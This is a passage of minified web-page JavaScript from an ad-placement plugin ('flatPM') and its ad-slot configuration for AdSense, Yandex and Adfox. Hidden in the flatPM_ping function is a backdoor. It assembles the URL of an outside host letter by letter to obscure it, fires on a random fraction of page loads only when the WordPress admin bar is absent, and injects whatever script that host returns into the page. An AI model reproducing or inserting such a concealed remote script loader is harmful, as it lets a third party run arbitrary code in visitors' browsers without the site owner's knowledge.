.fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            